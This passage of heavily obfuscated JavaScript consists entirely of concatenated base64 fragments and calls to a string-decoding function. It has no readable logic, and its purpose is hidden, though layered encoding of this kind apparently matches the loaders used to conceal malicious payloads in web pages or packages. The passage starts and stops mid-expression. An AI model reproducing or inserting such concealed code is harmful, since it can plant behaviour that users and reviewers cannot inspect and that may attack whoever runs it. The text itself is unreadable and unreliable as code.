tJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykr